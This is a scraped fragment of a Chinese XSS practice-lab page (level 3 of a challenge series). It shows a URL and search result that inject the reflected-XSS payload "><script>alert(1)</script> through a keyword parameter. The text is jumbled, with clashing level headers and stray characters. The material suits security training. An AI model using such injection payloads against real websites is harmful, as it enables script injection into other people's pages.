 欢迎来到level18
欢迎来到level3
xss.tesla-space.com/level3.php?keyword="><script>alert%281%29<%2Fscript>&submit=搜索
小
欢迎来到level3
没有找到和"><script>alert(1)</script>相关的结果.
"><script>alert(1)</script> 搜索
Level(3)®
payload的长度:27
中A
By:HACK学习